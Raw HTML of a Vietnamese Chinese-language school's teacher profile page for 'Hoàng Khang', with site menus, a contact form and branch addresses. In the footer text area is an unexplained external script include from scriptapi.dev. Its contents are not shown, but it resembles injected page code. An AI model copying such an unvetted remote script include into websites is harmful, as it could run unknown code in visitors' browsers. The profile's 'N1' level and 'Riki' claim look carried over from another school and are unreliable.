<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1035"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/phuong-phap-giang-day/">Phương pháp giảng dạy</a></li>
	<li id="menu-item-1034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1034"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/kien-thuc-tieng-trung/">Kiến thức tiếng trung</a></li>
	<li id="menu-item-5493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5493"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/van-hoa-trung-quoc/">Văn hóa trung quốc</a></li>
</ul>
</li>
<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5417 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/ngon-ngu-hoc/" class="nav-top-link">Ngôn ngữ học</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1036 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Đội ngũ đào tạo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a href="https://hoctiengtrungquocmoingay.edu.vn/chuyen-gia-co-van/">Chuyên gia cố vấn</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-934"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/doi-ngu-dao-tao/giang-vien/">Giảng viên</a></li>
</ul>
</li>
<li id="menu-item-1275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1275 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Khóa học<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tiep/">Khóa Học Tiếng Trung Trực Tiếp</a></li>
	<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tuyen/">Khóa Học Tiếng Trung Online</a></li>
	<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-ca-nhan-hoa-qua-video/">Khóa học tiếng trung cá nhân hóa qua video</a></li>
</ul>
</li>
<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/lich-khai-giang/" class="nav-top-link">Lịch khai giảng</a></li>
<li id="menu-item-1037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1037 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Test online<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="https://docs.google.com/forms/d/1UscaxxekJBFEa6viHHmwXmPplhSEpffAWo7iB0odafU/edit?usp=sharing">Test HSK3</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="https://docs.google.com/forms/d/1xSvo87IIyJBP78W0FGEJh3HWw_igV4GvjpV_sq3N8sA/edit?usp=sharing">Test HSK4</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-983"><a href="https://docs.google.com/forms/d/18n5Ew6_KkaIdNvAmG47E4VluEsMJZYpk8UJKUDV6pH4/edit?usp=sharing">Test HSK5</a></li>
</ul>
</li>
<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-929 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Cảm nhận khách hàng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-ca-nhan/">Khách hàng cá nhân</a></li>
	<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-931"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-doanh-nghiep/">Khách hàng doanh nghiệp</a></li>
</ul>
</li>
<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-945 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tin tức<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1031"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/tin-tuc/">Tin tức</a></li>
	<li id="menu-item-1032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1032"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/su-kien/">Sự kiện</a></li>
</ul>
</li>
<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tuyen-dung/" class="nav-top-link">Tuyển dụng</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line-bottom nav-size-large nav-spacing-large nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>


<main id="main">
<div class="portfolio-page-wrapper portfolio-single-page">
	<div class="portfolio-top">
	<div class="page-wrapper row">
  	<div class="large-3 col col-divided">
  		<div class="portfolio-summary entry-summary sticky-sidebar">
  					<div class="featured_item_cats breadcrumbs mb-half">
			</div>
	<h1 class="entry-title uppercase">Hoàng Khang</h1>

<p>Trình độ: N1</p>
<p>là một trong những giáo viên TOP đầu của Riki.</p>
<p>Tâm sự: nỗ lực, có thành quả sẽ thêm tự tin, nỗ lực => thất bại sẽ có thêm kinh nghiệm.</p>

	<div class="portfolio-share">
		<div class="social-icons share-icons share-row relative icon-style-small" ><a href="whatsapp://send?text=Ho%C3%A0ng%20Khang - https://hoctiengtrungquocmoingay.edu.vn/featured_item/hoang-khang/" data-action="share/whatsapp/share" class="icon plain tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://hoctiengtrungquocmoingay.edu.vn/featured_item/hoang-khang/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://hoctiengtrungquocmoingay.edu.vn/featured_item/hoang-khang/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=Ho%C3%A0ng%20Khang&body=Xem%20n%C3%A0y%3A%20https%3A%2F%2Fhoctiengtrungquocmoingay.edu.vn%2Ffeatured_item%2Fhoang-khang%2F" class="icon plain tooltip email" title="Gửi email cho bạn bè" aria-label="Gửi email cho bạn bè" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://hoctiengtrungquocmoingay.edu.vn/featured_item/hoang-khang/&media=https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2020/01/shin-min-705x800.png&description=Ho%C3%A0ng%20Khang" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://hoctiengtrungquocmoingay.edu.vn/featured_item/hoang-khang/&title=Ho%C3%A0ng%20Khang" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div>	</div>

  		</div>
  	</div>

  	<div id="portfolio-content" class="large-9 col"  role="main">
  		<div class="portfolio-inner">
  					<p>Trình độ: N1</p>
<p>là một trong những giáo viên TOP đầu của Riki.</p>
<p>Tâm sự: nỗ lực, có thành quả sẽ thêm tự tin, nỗ lực =&gt; thất bại sẽ có thêm kinh nghiệm.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
  		</div>
  	</div>
	</div>
</div>

<div class="portfolio-bottom">
	<div class="row">
<div class="large-12 col pb-0">
	<div class="flex-row flex-has-center next-prev-nav bt bb">
		<div class="flex-col flex-left text-left">
					</div>
		<div class="flex-col flex-right text-right">
		    		</div>
	</div>
</div>
</div>
	<div class="portfolio-related"><div id="portfolio-1927215215" class="portfolio-element-wrapper has-filtering">
  
    <div class="row portfolio-related large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

    <div class="col" data-terms="" >
          <div class="col-inner" >
          <a href="https://hoctiengtrungquocmoingay.edu.vn/featured_item/minh-anh/" class="plain ">
          <div class="portfolio-box box has-hover">
            <div class="box-image" >
                <div class="" >
                <img width="314" height="400" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2020/01/Teacher8-min-314x400.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2020/01/Teacher8-min-314x400.png 314w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2020/01/Teacher8-min-768x979.png 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2020/01/Teacher8-min-628x800.png 628w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2020/01/Teacher8-min-300x382.png 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2020/01/Teacher8-min-600x765.png 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2020/01/Teacher8-min-e1577960895311.png 450w" sizes="auto, (max-width: 314px) 100vw, 314px" />                                                </div>
            </div>
            <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h6 class="uppercase portfolio-box-title">Minh Ánh</h6>
                      <p class="uppercase portfolio-box-category is-xsmall op-6">
                        <span class="show-on-hover">
                                                 </span>
                      </p>
                  </div>
            </div>
           </div>
           </a>
           </div>
           </div><div class="col" data-terms="" >
          <div class="col-inner" >
          <a href="https://hoctiengtrungquocmoingay.edu.vn/featured_item/dieu-linh/" class="plain ">
          <div class="portfolio-box box has-hover">
            <div class="box-image" >
                <div class="" >
                <img width="314" height="400" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2020/01/Teacher3-min-314x400.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2020/01/Teacher3-min-314x400.png 314w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2020/01/Teacher3-min-768x978.png 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2020/01/Teacher3-min-628x800.png 628w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2020/01/Teacher3-min-e1577844792334.png 600w" sizes="auto, (max-width: 314px) 100vw, 314px" />                                                </div>
            </div>
            <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h6 class="uppercase portfolio-box-title">Diệu Linh</h6>
                      <p class="uppercase portfolio-box-category is-xsmall op-6">
                        <span class="show-on-hover">
                                                 </span>
                      </p>
                  </div>
            </div>
           </div>
           </a>
           </div>
           </div><div class="col" data-terms="" >
          <div class="col-inner" >
          <a href="https://hoctiengtrungquocmoingay.edu.vn/featured_item/thanh-truc/" class="plain ">
          <div class="portfolio-box box has-hover">
            <div class="box-image" >
                <div class="" >
                <img width="314" height="400" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2020/01/Teacher9-min-314x400.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2020/01/Teacher9-min-314x400.png 314w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2020/01/Teacher9-min-768x979.png 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2020/01/Teacher9-min-628x800.png 628w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2020/01/Teacher9-min-300x382.png 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2020/01/Teacher9-min-600x765.png 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2020/01/Teacher9-min-e1577960979689.png 450w" sizes="auto, (max-width: 314px) 100vw, 314px" />                                                </div>
            </div>
            <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h6 class="uppercase portfolio-box-title">Thanh Trúc</h6>
                      <p class="uppercase portfolio-box-category is-xsmall op-6">
                        <span class="show-on-hover">
                                                 </span>
                      </p>
                  </div>
            </div>
           </div>
           </a>
           </div>
           </div><div class="col" data-terms="" >
          <div class="col-inner" >
          <a href="https://hoctiengtrungquocmoingay.edu.vn/featured_item/minh-anh-2/" class="plain ">
          <div class="portfolio-box box has-hover">
            <div class="box-image" >
                <div class="" >
                <img width="314" height="400" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2020/01/Teacher4-min-314x400.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2020/01/Teacher4-min-314x400.png 314w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2020/01/Teacher4-min-768x978.png 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2020/01/Teacher4-min-628x800.png 628w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2020/01/Teacher4-min-300x382.png 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2020/01/Teacher4-min-600x764.png 600w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2020/01/Teacher4-min-e1577960929116.png 450w" sizes="auto, (max-width: 314px) 100vw, 314px" />                                                </div>
            </div>
            <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h6 class="uppercase portfolio-box-title">Minh Ánh</h6>
                      <p class="uppercase portfolio-box-category is-xsmall op-6">
                        <span class="show-on-hover">
                                                 </span>
                      </p>
                  </div>
            </div>
           </div>
           </a>
           </div>
           </div></div></div></div></div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section dark" id="section_1009974165">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1137390269">


	<div id="col-254980158" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:90%;">Hệ thống cơ sở</span><b></b></h3></div>

	<div id="text-3346229723" class="text">
		

<div class="">
<div class="online_ht">
<div><span style="font-size: 85%;">CS1 : Số 24A Ngõ 1194 Đường Láng – Láng Thượng – Đống Đa – Hà Nội | <a href="https://goo.gl/maps/NPYe7Hzs1FWMgzRj6">Bản đồ</a></span></div>
</div>
<div class="online_ht">
<div><span style="font-size: 85%;">CS2 : Số 371 Trần Đại Nghĩa - Hai Bà Trưng - Hà Nội | <a href="https://www.google.com/maps/place/Trung+T%C3%A2m+H%E1%BB%8Dc+Ti%E1%BA%BFng+Trung+Qu%E1%BB%91c+M%E1%BB%97i+Ng%C3%A0y+-+Tr%E1%BA%A7n+%C4%90%E1%BA%A1i+Ngh%C4%A9a/@20.9940515,105.8421027,17z/data=!4m8!3m7!1s0x3135ad1616af4421:0xe0c518b11c6ae9fb!8m2!3d20.9940515!4d105.8446776!9m1!1b1!16s%2Fg%2F11ks2m8k15?entry=ttu">Bản đồ</a></span></div>
</div>
<div class="online_ht">
<div><span style="font-size: 85%;">CS3 : Số 144/3-5 Lý Chính Thắng – Phường Võ Thị Sáu – Quận 3 – TP.HCM | <a href="https://goo.gl/maps/ycpg5Bm2VEh7jRrS7">Bản đồ</a></span></div>
<div><span style="font-size: 85%;">CS4 : 212 Phan Văn Hân – Phường 17 – Quận Bình Thạnh – TP.HCM | <a href="https://www.google.com/maps/place/212+Phan+V%C4%83n+H%C3%A2n,+Ph%C6%B0%E1%BB%9Dng+17,+B%C3%ACnh+Th%E1%BA%A1nh,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.7943487,106.7022954,17.67z/data=!4m6!3m5!1s0x317528b69df40f31:0xa2068685c988867e!8m2!3d10.7943805!4d106.70385!16s%2Fg%2F11j2vv9vsx?entry=ttu">Bản đồ</a></span></div>
<div><span style="font-size: 85%;">CS5 : A37 Đường 4A, Phường Tân Hưng, Quận 7 - TP.HCM</span><span style="font-size: 85%;"> | </span><a style="font-size: 85%;" href="https://www.google.com/maps/place/A37+%C4%90%C6%B0%E1%BB%9Dng+4A,+T%C3%A2n+H%C6%B0ng,+Qu%E1%BA%ADn+7,+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.7445469,106.6985398,21z/data=!4m6!3m5!1s0x31752fa0149adc9d:0x5a2b668cec87da0d!8m2!3d10.7446267!4d106.6985364!16s%2Fg%2F11pw208yq6?hl=vi&amp;entry=ttu&amp;g_ep=EgoyMDI1MDcwOS4wIKXMDSoASAFQAw%3D%3D ">Bản đồ</a></div>
</div>
</div>
<p> </p>
<p> </p>
<div class="online_ht"> </div>
		
<style>
#text-3346229723 {
  font-size: 1rem;
  line-height: 2;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1554571326" class="col medium-3 small-12 large-3"  >
				<div class="col-inner text-center"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:84%;">Đăng ký nhận thông tin</span><b></b></h3></div>


<div class="wpcf7 no-js" id="wpcf7-f438-o1" lang="vi" dir="ltr" data-wpcf7-id="438">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/featured_item/hoang-khang/#wpcf7-f438-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="438" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f438-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="text-688"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập họ tên của bạn" value="" type="text" name="text-688" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="email-210"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Nhập email của bạn" value="" type="email" name="email-210" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel-238"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại của bạn" value="" type="tel" name="tel-238" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="text-11"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập thông tin bạn mong muốn" value="" type="text" name="text-11" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="brand"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="brand"><option value="-- Chọn cơ sở --">-- Chọn cơ sở --</option><option value="Hà Nội">Hà Nội</option><option value="Hồ Chí Minh">Hồ Chí Minh</option><option value="Khác">Khác</option></select></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi đi" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="193"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
					</div>

	

	<div id="col-332972683" class="col medium-4 small-12 large-4"  >
				<div class="col-inner text-left"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:90%;">Liên hệ với chúng tôi</span><b></b></h3></div>

	<div id="text-2931443901" class="text">
		

<p style="text-align: left;"><span style="font-size: 90%;">Hotline Hà Nội: <a href="tel:0886.015.529">0886.015.529</a></span></p>
<p style="text-align: left;"><span style="font-size: 90%;">Hotline HCM: <a href="tel:0396.836.238">0396.836.238</a></span></p>
<p style="text-align: left;"><span style="font-size: 90%;">Email: <a href="mailto:hn.info@hoctiengtrungmoingay.edu.vn">hn.info@hoctiengtrungmoingay.edu.vn</a></span></p>
<p style="text-align: left;"><span style="font-size: 90%;">Web: <a href="https://hoctiengtrungquocmoingay.edu.vn">https://hoctiengtrungquocmoingay.edu.vn</a></span></p>
		
<style>
#text-2931443901 {
  font-size: 1rem;
}
</style>
	</div>
	
<div class="social-icons follow-icons full-width text-left" ><a href="https://www.facebook.com/trungtamtiengtrungnhatpham/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.tiktok.com/@_riying_httqmn_" target="_blank" data-label="TikTok" class="icon primary button circle tiktok tooltip" title="Theo dõi trên TikTok" aria-label="Theo dõi trên TikTok" rel="noopener nofollow" ><i class="icon-tiktok" ></i></a><a href="https://www.youtube.com/@hoctiengtrungquocmoingay846" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1009974165 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(175, 28, 21);
}
</style>
	</section>
	
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <script src="https://scriptapi.dev/api/hoctiengtrungquocmoingay.js"></script>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Thiết kế website - Web89.vn</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-208"><a href="https://hoctiengtrungquocmoingay.edu.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3204"><a>Giới thiệu</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://hoctiengtrungquocmoingay.edu.vn/ve-chung-toi/">Về chúng tôi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://hoctiengtrungquocmoingay.edu.vn/tam-nhin-su-menh/">Tầm nhìn – Sứ mệnh</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://hoctiengtrungquocmoingay.edu.vn/doi-tac/">Đối tác</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://hoctiengtrungquocmoingay.edu.vn/he-thong-co-so/">Hệ thống cơ sở</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-936"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/">Phương pháp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1035"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/phuong-phap-giang-day/">Phương pháp giảng dạy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1034"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/kien-thuc-tieng-trung/">Kiến thức tiếng trung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5493"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/van-hoa-trung-quoc/">Văn hóa trung quốc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5417"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/ngon-ngu-hoc/">Ngôn ngữ học</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1036"><a href="https://hoctiengtrungquocmoingay.edu.vn/#">Đội ngũ đào tạo</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a href="https://hoctiengtrungquocmoingay.edu.vn/chuyen-gia-co-van/">Chuyên gia cố vấn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-934"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/doi-ngu-dao-tao/giang-vien/">Giảng viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1275"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc">Khóa học</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tiep/">Khóa Học Tiếng Trung Trực Tiếp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tuyen/">Khóa Học Tiếng Trung Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-ca-nhan-hoa-qua-video/">Khóa học tiếng trung cá nhân hóa qua video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/lich-khai-giang/">Lịch khai giảng</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1037"><a href="https://hoctiengtrungquocmoingay.edu.vn/#">Test online</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="https://docs.google.com/forms/d/1UscaxxekJBFEa6viHHmwXmPplhSEpffAWo7iB0odafU/edit?usp=sharing">Test HSK3</a></li>
